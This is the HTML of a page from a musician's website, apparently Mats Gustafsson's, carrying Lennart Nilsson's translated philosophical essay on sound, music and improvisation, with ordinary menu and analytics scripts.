body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
<!-- this product is released under General Public License. Please see the attached file for details. You can also find details about the license at http://www.opensource.org/licenses/gpl-license.php -->


<script type="text/javascript"><!--//--><![CDATA[//><!--
sfHover = function() {
	if (!document.getElementsByTagName) return false;
	var sfEls = document.getElementById("nav").getElementsByTagName("li");

	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}

}
if (window.attachEvent) window.attachEvent("onload", sfHover);
//--><!]]></script>


<!--[if lt IE 8]>
<link href="http://matsgus.com/wp-content/themes/pixeled/ie.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if lt IE 7]>
<link href="http://matsgus.com/wp-content/themes/pixeled/ie6.css" rel="stylesheet" type="text/css" />
<script src="http://ie7-js.googlecode.com/svn/version/2.0(beta3)/IE7.js" type="text/javascript"></script>
<![endif]-->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21556541-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body>
<div id="wrapper">

<div id="header">

<div id="logo">
<img src="http://matsgus.com/wp-content/themes/pixeled/images/title.gif" width="960" height="82" />

</div>




</div> <!-- Closes header -->



<div id="catnav">
<div id="toprss"><a href="feed:http://matsgus.com/feed"></a></div> <!-- Closes toprss -->
<ul id="nav">
  <li><a href="http://matsgus.com">Home</a></li>
  	<li class="cat-item cat-item-3"><a href="http://matsgus.com/archives/category/news">* News *</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://matsgus.com/archives/category/bio">bio</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://matsgus.com/archives/category/discography">discography</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="http://matsgus.com/archives/category/discography/complete-discography">complete discography</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://matsgus.com/archives/category/discography/new-recordings">new recordings</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://matsgus.com/archives/category/texts-and-recomendations">Texts</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="http://matsgus.com/archives/category/texts-and-recomendations/texts-by-mg">texts by mg</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://matsgus.com/archives/category/texts-and-recomendations/texts-on-music">texts on music</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://matsgus.com/archives/category/texts-and-recomendations/text-by-lennart-nilsson">text by lennart nilsson</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://matsgus.com/archives/category/texts-and-recomendations/text-on-reviews">text on reviews</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://matsgus.com/archives/category/compositions">compositions</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://matsgus.com/archives/category/solo">solo</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://matsgus.com/archives/category/groups">groups</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://matsgus.com/archives/category/groups/swedish-azz">swedish azz</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://matsgus.com/archives/category/groups/anguish">ANGUISH</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://matsgus.com/archives/category/groups/backengrillen">BACKENGRILLEN</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://matsgus.com/archives/category/groups/cosmic-ear">COSMIC EAR</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://matsgus.com/archives/category/groups/merzbow-pandi-gustafsson">CUTS</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://matsgus.com/archives/category/groups/efg-evans-fernandez-gustafsson">EFG &#8211; evans fernandez gustafsson</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://matsgus.com/archives/category/groups/ensemble-e">ENSEMBLE E</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://matsgus.com/archives/category/groups/falling-kurzmann-gustafsson">FALLING &#8211; Kurzmann/ Gustafsson</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://matsgus.com/archives/category/groups/fire">FIRE!</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://matsgus.com/archives/category/groups/gush">GUSH</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://matsgus.com/archives/category/groups/luft">LUFT</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://matsgus.com/archives/category/groups/nu">NU ENSEMBLE</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://matsgus.com/archives/category/groups/the-end">THE END</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://matsgus.com/archives/category/groups/the-underflow">The Underflow</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://matsgus.com/archives/category/groups/guy-gustafsson-strid">guy/ gustafsson/ strid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://matsgus.com/archives/category/live_dates">Live Dates</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a href="http://matsgus.com/archives/category/live_dates/upcoming-tours">upcoming tours</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://matsgus.com/archives/category/press">press</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://matsgus.com/archives/category/press/interviews">interviews</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://matsgus.com/archives/category/press/comments">comments</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://matsgus.com/archives/category/press/photos">Mats Gustafsson photos</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://matsgus.com/archives/category/press/the-thing-pix">The Thing photos</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://matsgus.com/archives/category/press/falling">FALLING</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://matsgus.com/archives/category/press/fire-photos">FIRE! Photos</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://matsgus.com/archives/category/press/swedish-azz-photos">Swedish Azz Photos</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://matsgus.com/archives/category/press/the-thing-videos">The Thing Videos</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://matsgus.com/archives/category/press/the-end-photos">the end photos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://matsgus.com/archives/category/contact">Contact</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://matsgus.com/archives/category/music">music</a>
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="http://matsgus.com/archives/category/music/listen-and-buy-music">Listen and buy music</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://matsgus.com/archives/category/music/projects">projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://matsgus.com/archives/category/music/solo-recordings">solo recordings</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://matsgus.com/archives/category/mg-recommends">mg recommends</a>
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="http://matsgus.com/archives/category/mg-recommends/inputs-archive">INPUTS ARCHIVE</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://matsgus.com/archives/category/mg-recommends/coffee">coffee</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://matsgus.com/archives/category/mg-recommends/food-and-related">food and related</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://matsgus.com/archives/category/mg-recommends/frankie-recommends">frankie recommends</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://matsgus.com/archives/category/mg-recommends/guitarist">guitarist</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://matsgus.com/archives/category/mg-recommends/kunst">kunst</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://matsgus.com/archives/category/mg-recommends/music-mg-recommends">music</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://matsgus.com/archives/category/mg-recommends/saxophonists">saxophonists</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://matsgus.com/archives/category/mg-recommends/tubaists">tubaists</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-79"><a href="http://matsgus.com/archives/category/resting-groups">resting groups</a>
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="http://matsgus.com/archives/category/resting-groups/the-thing">the thing</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://matsgus.com/archives/category/resting-groups/sonore">sonore</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://matsgus.com/archives/category/resting-groups/peter-brotzmann-chicago-tentet">P.B Chicago Tentet</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://matsgus.com/archives/category/resting-groups/barry-guy-new-orchestra">barry guy no</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://matsgus.com/archives/category/resting-groups/gustafssonnilssen-love">gustafsson/love</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://matsgus.com/archives/category/resting-groups/the-ex-brass-unbound">The EX &amp; Brass Unbound</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-73"><a href="http://matsgus.com/archives/category/sax-quiz">sax quiz</a>
</li>
</ul>
</div> <!-- Closes catnav -->

<div class="cleared"></div>

<div id="main">

<div id="contentwrapper">


<div class="topPost">
  <h2 class="topTitle"><a href="http://matsgus.com/archives/918">Lennart Nilsson: Sound &#8211; Music &#8211; Improvisation</a></h2>
  <p class="topMeta">Feb.13, 2010</p>
  <div class="topContent"><p>Sound &#8211; Music &#8211; Improvisation</p>
<p>Problems and philosophical underpinnings</p>
<p>The primary human goal is to survive and to ensure that life is as bearable as possible. Understanding the reality s/he must deal with is an obvious necessity for attaining this. An important part of that understanding is to observe patterns, contexts and regularities. From these, people can shape their action preparedness.</p>
<p>This observation is based on a philosophical conception that what we call ’reality’ or the ’world’ is not something the exists objectively for us to discover, but rather something we are parties to creating using our tools for understanding. This also presupposes the existence of an existing objective something whose various parts differ in their state, independent of human understanding of them. However, understanding and describing some part of this always calls for some form of conceptualisation.</p>
<p>In other words, the patterns or images that people find in the world are in part a human creation. Animal behaviour is dominated by inborn reactions to selected stimuli. Humans, on the other hand, are proactive agents, shapers of images and concepts. As such learning, experience and creativity exist in humans to a much greater extent than in animals. Shaping new patterns to handle a constantly changing reality is an essential part of human activity, using mental aspects that on the whole are subconscious.</p>
<p>Human beings change chaos to cosmos through this image creating. S/he creates a survivable world and can settle in by understanding and controlling it to a sufficient extent. For this the human senses play a central role. It is highly likely that all tools for understanding are created via certain fundamental sense experiences, through which a ’natural understanding’ is decided by the condition of the sensual organs and the outer world. In this there are spatial concepts such as over and under, hither and yon, as far as … and temporal concepts such as before and after, now and future, as long as …</p>
<p>The continued conceptualisation creates new understanding based on the existing one. This in turn can later provide a vision of what is possible to understand and control. It can also offer metaphors and pure, contentless structures whereby an image from one part of the reality provides order for another. It is namely so that human intelligence is such that one and the same image can be used to structure several, different areas.</p>
<p>Below we shall discuss what one of our senses, namely the ear, can possibly contribute during the shaping of the human world. We shall investigate the role of the structured world of music as a creator of tools of understanding and how these can be applied to other parts of reality. Finally we shall discuss what special function improvised music might have in this context.</p>
<p>Worlds of the eye and the ear</p>
<p>In humans with intact sense organs these collaborate in shaping his or her world. We hear a sound and see its source. As an opening thought experience, however, let us see what world might be if created by the ear alone. But we will begin by describing a purified visual world so as to be able to define the aural world more sharply through contrast.</p>
<p>The world of the eye is three-dimensional space. In it are objects. These are somewhat clearly delimited from each other in their surfaces. They own what is called a numerical identity: this is one object and this is another. Objects own a tangible continuity in time and are sorted in rather constant patterns. One object can hide another. We can easily shut ourselves away from this world by closing our eyes. Visual phenomena, such as colour and shape, are characteristics of objects.</p>
<p>The reality presented us by the eye is known mainly by solidity, stability, constancy, lack of ambiguity and clarity. It is a comparably reliable world in which we normally feel secure. We gain early experience with a number of events in the visual world, ones we have rather good control over because of the relative predictability that governs.</p>
<p>Quite the contrary, the aural world does not contain objects, but events and processes. These structures are temporal rather than spatial, at least in that we are not dealing with the same defined spatial positions as among the objects of the eye. Nor is there the same sharp delimitation between them since it is not obvious what is two different sounds or what is the same sound with an altered character. Another difference is that it is not always clear if a sound is simple or complex, that is if it comes from one or more sources. This means that the numerical identity is not as tangible as in the visual world. Sound has very varied temporal continuity, though usually of considerably shorter duration than for objects.</p>
<p>The contemporary human aural world is constantly changing – one and the same sound alters characteristics, new sounds appear, old ones disappear and different sounds are blended – everything mostly outside our control. Sometimes it happens very quickly. Even large changes such as from absolute silence to ear-shattering alarms can happen in an instant. Unlike objects, one sound cannot ’hide’ another. It can drown it out, but this is a function of how the human ear is constructed, not on the aural world per se.</p>
<p>The aural world cannot be shut out as easily and efficiently as the world of the eye. Covering your ears is far from as effective as closing your eyes. Sound reaches us from all directions simultaneously. We can hear, but not see what is behind us.</p>
<p>This aural world affects us more physically than what the world of the eye does. A sound can make the body vibrate, feel comfort or discomfort, feelings a visual impression is more seldom prone to do. If, for example, a picture makes us physically ill, this depends on the content of the picture, that is our interpretation of it. Sound waves can affect us physically regardless of if we understand what they might stand for. In other words, we do not ’listen’ only with our ears, but with our whole body. There are times when the body is actually more important for sensing sound.</p>
<p>The phenomena of the ear are not as the eye’s the colour and shape characteristics of the objects, but something that emanates from these objects.</p>
<p>For the most part, the aural world does not have the solidity, stability, constancy, lack of ambiguity and clarity that mark the visual world. It is an unreliable world, one where we can easily feel insecure. We lack the same control over it as we have over the visual world since it owns a much more undefined structure and is considerably less predictable. For this reason, this world can easily be frightening. Anyone wishing to scare a small child will use terrible sounds. It is indeed more natural and much simpler to create terror using sound than to put on a certain visual aspect. A sound can make us jump in a way a visual experience seldom does.</p>
<p>Humans have contact with the aural world while still in the womb. Simple structures like regularities in rhythm, sound and intensity create the first rudimentary patterns in the baby’s foetal world. The mother’s heart beat, the rhythm in her walk and the sound of her voice are important parts of the foetus’ experiential world and probably creates some of the first and most fundamental tools for understanding in a human’s life.</p>
<p>Still at least in our culture, it is the world of the eye that plays the largest role in our daily understanding of reality. This understanding is mostly assisted by spatial metaphors. Even in much of science, seeing is the most important. Its world corresponds to an ideal of lucidity which, among other places, is expressed the scientific ideals of positivism.</p>
<p>Music</p>
<p>Music is sometimes defined as ’structured sound’, a not too successful definition since there exists structured sound no one would think of calling music. Still, as the musical concepts of our culture are constantly broadening, in much through electronic techniques, no one knows what music will include tomorrow. However, in this article we will make it easy for ourselves and say that music is a type of structured sound.</p>
<p>In other words, music demonstrates that structure is possible in the aural world. Even if a structured world is not automatically a controlled one, there is still a greater possibility of some type of control, such as through predictability or affect. Therefore it is possible to say that music also demonstrates that control is possible in the aural world and that we should be able to understand music as a type of controlled sound.</p>
<p>Our daily aural world is naturally not completely unstructured. Neither the rush of a waterfall nor the automobile traffic at a stoplight is completely chaotic. A growing slice of today’s everyday existence is invaded by music. Still, even if the total sound experience of normal days usually is a mix of highly differentiated sounds, most of them have nothing to do with each other and in addition are outside our control. Many sounds are unexpected. For that reason we choose a somewhat simplified label for this world, calling it the unstructured aural world.</p>
<p>The structures of music shaped by humans depart from the structures of the visual world in several ways. This is so because they preserve several characteristics of the normal unstructured aural world.</p>
<p>Music consists of events and processes in temporal rather than spatial orders. Compared to objects, these events and processes have a short life span and a fuzzy numerical identity – what are two separate tones and what are one and the same with a different character? However, the structures of music are man-made and the constant changes they undergo are controlled, though not always consciously. Many musicians, mainly those playing improvised music, say that they play best when they disconnect consciousness and intellect, experiencing that they are ’being played’.</p>
<p>Usually musical sources are not multi-directional and can be excluded in other ways than the unstructured aural world. However, music affects us physically to an extent that exceeds the effect of the everyday aural world since its frequently regular rhythms make us want to move. A musical sound cannot cancel or remove another, existing rather simultaneously and creating in this way the sonorities of music in units that are greater than their separate elements.</p>
<p>In other words, music demonstrates that the aural world can be structured and controlled. In music, humans can experience how something chaotic, uncontrolled and frightening can be transformed into something ordered and controlled. It becomes possible to endure it, but also in certain cases even to enjoy it. Given this, it is not far to suggesting a vision that this can also happen in other parts of reality with the same or similar characteristics as the aural world.</p>
<p>One possible world of this type is the human inner world. For the sake of argument, let us say that it comprises feelings, suppositions, values and desires, all always tied to each other. Suppose that I am angry at P (feeling). This anger is based on my conviction (supposition) that several of P’s actions are morally reprehensible (values). I want to express my anger by causing P some type of discomfort (desire). We simplicity’s sake we can call such a complex FSVD or feeling/supposition /values/desire.</p>
<p>The inner world of a human owns no correspondences to the objects of the physical world. Rather its contents are more like events and processes. These are not clearly delimited one from the other and it is not obvious what should be seen as a new FSVD or as one that has existed earlier, though changed. Conflicting or seemingly conflicting FSVDs can exist side by side, making it possible to have positive and negative feelings for the same person at the same time.</p>
<p>This inner world is constantly changing and the various complexes have highly varied continuity. New complexes are created, old ones disappear, various complexes blend, changes that usually occur beyond our control. A shift in feelings can be instantaneous. One example is that a person can figuratively explode in anger. Even positive feelings such as love can happen very quickly – that proverbial ’click’.</p>
<p>The theories of psychoanalysis state that an FSVD can be excluded by being forced from the conscious level, but that such exclusion is merely illusory. The excluded complex continues to affect the person, though now outside conscious control. The same theories state that a complex cannot ’hide’ another either. Trying, for example, to ’cover up’ my feelings about P’s bad deeds by thinking about his good ones only means that these negative feelings are pushed into the subconscious where they can work freely and uncontrolled.</p>
<p>It is seldom easy to point out which complexes are fundamental to a person’s personality and which are less important. And we have learned through personal experience that different inner conditions can cause us to experience physical discomfort or comfort.</p>
<p>Someone’s inner world can easily become chaotic and hence uncontrollable. This leads to anxiety or other mental suffering, such as inability to act or non-functional action. An uncontrolled inner world can frighten us by giving full freedom to feelings and desires we do not understand and do not include in our self-image.</p>
<p>In other words, it is necessary to structure and control this world to avoid discomfort caused by it. As we have seen, music can suggest a vision that it is possible to create order in a world with approximately the same fundamental characteristics. At times music can even serve as a direct, conscious instrument for this. It is no coincidence that music therapy has had its greatest successes by helping give order to chaotic emotional lives. It is probably also true that ’ordinary’ musical enjoyment and practical involvement works in the same way without our conscious awareness of it. We simply experience the music as something positive without thinking about what the basis for this experience is. It could be that this feeling of comfort is derived from the fact that some internal disorder and lack of control has been transformed into order and control.</p>
<p>The fact that music suggests a possible structure for the inner world does not mean that music is the only instrument for creating one. Various forms of psychotherapy have the same goal. In the best of cases, the order and control that these instruments working in concert provide can bring insight into the initial stages of an FSVD – is it completely fair of me to detest P and want to hurt him for what he’s done. If it becomes possible to confess to and accept the existence of (seemingly) conflicting feelings, it can be possible to sort them out – I appreciate characteristic X in P, but detest characteristic Y. It is also possible that the dynamic structures inherent in music can provide models for understanding emotional shifts and swings through demonstration and acceptance of such opposites as movement-rest, growing-receding, conflict-conflict resolution, tension-relaxation, agreement-difference, preparation-implementation, irritation-calmness, constancy-change and harmony-dissonance.</p>
<p>Just as music comprises many of the fundamental characteristics of an everyday unstructured aural world, so will an ordered, controlled inner world retain several of the characteristics found in a chaotic one. The complexes are not clearly separated, but are in a constant flux where new ones grow, old ones disappear or are pushed back. Since we cannot shield ourselves from them, they affect us physically.</p>
<p>By using relevant concepts, we can see and accept the structure and content of this world as we gain some sort of control over it. Control in this case does not only mean a conscious capacity for causing change, especially since that is seldom possible when it comes to one’s inner world. Rather what we are talking about is control in a weaker sense. Through basic knowledge of how this world functions, it becomes possible to predict certain sequences or at least to confirm their plausibility after the fact, thus making them easier to deal with. For example, it is easier to deal with a problematic love relationship if you know that love does not resemble what the soap operas suggest, namely a rather sharply defined condition you either are in or not. In other words, when it comes to understanding and dealing with an feeling like love and the relationships tied to it, a model such as the world of the eye is not particularly useful. It is necessary to be able to shake it off.</p>
<p>Some parts of reality are such that understanding and dealing with them using a model based on the world of the eye is highly appropriate. Other parts, however, own such characteristics that such models are unsuitable and confusing.</p>
<p>Creativity and progress in human thinking almost always include some emancipation from habitual ways of thinking, frequently those based on models from the world of the eye. An example is that spatial metaphors are common in our conceptualisations in various areas, including the inner world. However, people have often had the painful experience of seeing that it cannot be so, that further progress is not possible within that framework. In other words, the mental models derived from the common sense world of the eye, what philosophy calls naive realism, are simply insufficient. Further advances call for new concepts and new ways of understanding. In some of these situations a workable model could be derived from how music structures the aural world.</p>
<p>As we have seen, such a step is fully probable when it comes to the human inner world. Other areas surely exist. For example, it is not impossible that the human vision of social order originally came from music. And maybe still does. While it is probably true that the human social sphere or society never really was totally chaotic, this is also true of the aural world. Still there are many shared structural characteristics. The processes and how things happen in the social sphere are not sharply delimited. It is frequently difficult to discern what connects with what and in which way. Gatherings and groupings arise, disappear and mix. Most people find it difficult to point to where the most important groupings (centres of power, for example) are and there are constant shifts. The continuity in these different groups is highly variable. They can dissolve and shift character, sometimes instantaneously. In this way a friend or a friendly grouping can in one moment become an enemy or an hostile gathering, though much less often the reverse. An individual can demonstrate unexpected characteristics, at times better than we thought though more often worse. This kind of context is hard to get a grip on, unreliable and sometimes frightening. It is one where we always must be on our guard.</p>
<p>This description is not of some possible, more or less primitive social situation in the early stages of mankind. It clearly applies to today’s over-organised, western society where the gap between structure and control is evident. The structures exist, but they are often hard to identify and even harder to control. A thoroughly developed organisation in no way excludes feelings of chaos and powerlessness.</p>
<p>Improvisation</p>
<p>In other words, music offers a vision that suggests the possibility to structure and control those parts of reality with the same or similar characteristics as the aural world. We have seen examples of this in the human mental and social spheres. For the former, music can also function as a tool to create needed order, both through music therapy and through ’ordinary’ listening and playing. It is also possible for music to function as a tool for building society. (See Music is not a mirror, it’s a hammer, pg. 124).</p>
<p>Humans need existing patterns to use and complete concepts to apply in order to understand and deal with existence. While these provide safety and security, they also of necessity constitute a limitation or even a direct hinder. The surrounding world is constantly changing, requiring demolishing and replacing the old tools for understanding, those that have shaped many habitual patterns. We are always in need of preparedness for meeting the unexpected, times when there are no patterns to apply, be they habitual or new.</p>
<p>There is structure in all music. Creating new ones is not the province of any specific musical genre or type, nor of music as an art form. It can happen equally well within dance, painting or literature, as well as outside the arts. However, improvised music commands a special position in that the structures are created the moment the music is performed. This means that improvisation offers a more far-reaching vision than music as a whole. It points to the possibility inherent in immediate structural creation where no prepared tools are available. The individual human is quite capable of doing this him or her self in the very moment when the need arises.</p>
<p>Still, we must be aware that the improvisation concept is a broad one. It exists in many musical genres. Even with the same form, such as jazz, it can be more or less connected with a specific musical language and controlled by rules for what is or is not allowed, what is or is not good music. At one end of what is called jazz improvisation one finds a mechanical repetition of standard phrases. Here it is highly dubious if the name ’improvisation’ is even relevant.</p>
<p>At the other end of this spectrum are extremely serious attempts at liberation from different limitations and boundaries, but here it is equally dubious if the term ’jazz’ is applicable for here the focus is to distance oneself from such concepts as recognisability, tradition and security. In this way the concept improvisation becomes a problem, with the discussion focusing on such questions as how free an improvisation can be, what total freedom might include and if total freedom even is possible. This searching and these insights are then implemented in a musical expression.</p>
<p>This problematisation questions not only the prepared structure in music, but also the more conventional rules and frameworks of improvisation. In this there is creation of structure that simultaneously comprises the breaking down of hinders and a far-reaching liberation.</p>
<p>This vision taken from improvised music can at a minimum be applied to those areas outside of music we have looked at so far, meaning human mental and social spheres. However much order we may have achieved in these spheres with or without help from music, we still come up against the unexpected or that which does not lend itself to being handled using ready patterns. Improvisation illustrates that adequate structures can be created at the moment needed, thereby providing another type of action preparedness than that offered by habitual structures. But it goes even further.</p>
<p>When it comes to the mental sphere, we are not only offered a vision of how we can meet and master the unexpected, but also how we can break down the stagnated, sterile patterns that prevent us from growing and developing. We can create something new and vibrant in the exact moment when we need to do so.</p>
<p>Improvisation offers a vision of questioning and demolishing the old, petrified patterns and building up something new even in the human social sphere. In spite of the fact the individual improviser seldom or never thinks about this in the creative moment, there is an implicit opposition to the governing order in all improvisation worthy of the name. The vision suggests the possibility for creating a new social order, a society where people do not feel controlled and threatened by powers outside his or her control. Individuals are part of the creating and participate in the social construction. Free intercourse with music, including both listening and playing, can lead to freedom in thinking and acting.</p>
<p>This critical, questioning and visionary strength must exist in all societies that do not wish to stop developing. Obviously improvised music is only part of such a strength, necessary, though not sufficient. However, the necessity means that a society that allows its music to become petrified, dooms itself to stagnation.</p>
<p>LENNART NILSSON</p>
<p>Translation by Sven H.E. Borei</p>
</div>
 
</div> <!-- Closes topPost -->



</div> <!-- Closes contentwrapper-->


<div id="sidebars">

<div id="sidebar_full">
<ul>


<li id="text-3" class="sidebaritem widget_text"><div class="sidebarbox"><h2 class="widgettitle">Discaholic Corner</h2>			<div class="textwidget"><a href="http://matsgus.com/discaholic_corner">
My NEW SITE!!!
<img width="215" height="200" src=http://www.matsgus.com/wp-content/themes/pixeled/images/vinyl_lowrez.gif></a></div>
		</div></li><li id="archives-2" class="sidebaritem widget_archive"><div class="sidebarbox"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://matsgus.com/archives/date/2025/12'> December 2025 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2025/10'> October 2025 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2025/03'> March 2025 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2025/02'> February 2025 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2024/12'> December 2024 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2024/08'> August 2024 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2024/06'> June 2024 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2024/03'> March 2024 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2024/01'> January 2024 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2023/12'> December 2023 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2023/11'> November 2023 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2023/09'> September 2023 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2023/08'> August 2023 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2023/05'> May 2023 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2023/03'> March 2023 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2023/01'> January 2023 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2022/11'> November 2022 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2022/10'> October 2022 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2022/09'> September 2022 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2022/06'> June 2022 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2022/05'> May 2022 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2022/04'> April 2022 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2022/01'> January 2022 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2021/12'> December 2021 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2021/11'> November 2021 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2021/10'> October 2021 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2021/09'> September 2021 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2021/08'> August 2021 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2021/07'> July 2021 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2021/06'> June 2021 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2021/05'> May 2021 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2021/04'> April 2021 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2021/03'> March 2021 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2021/02'> February 2021 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2021/01'> January 2021 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2020/12'> December 2020 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2020/11'> November 2020 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2020/10'> October 2020 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2020/09'> September 2020 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2020/08'> August 2020 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2020/07'> July 2020 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2020/06'> June 2020 &nbsp;(6)</option>
	<option value='http://matsgus.com/archives/date/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2020/04'> April 2020 &nbsp;(7)</option>
	<option value='http://matsgus.com/archives/date/2020/03'> March 2020 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2020/02'> February 2020 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2020/01'> January 2020 &nbsp;(8)</option>
	<option value='http://matsgus.com/archives/date/2019/12'> December 2019 &nbsp;(4)</option>
	<option value='http://matsgus.com/archives/date/2019/11'> November 2019 &nbsp;(3)</option>
	<option value='http://matsgus.com/archives/date/2019/10'> October 2019 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2019/09'> September 2019 &nbsp;(1)</option>
	<option value='http://matsgus.com/archives/date/2019/08'> August 2019 &nbsp;(9)</option>
	<option value='http://matsgus.com/archives/date/2019/07'> July 2019 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2019/06'> June 2019 &nbsp;(2)</option>
	<option value='http://matsgus.com/archives/date/2019/05'> May 2019 &nbsp;(6)</option>
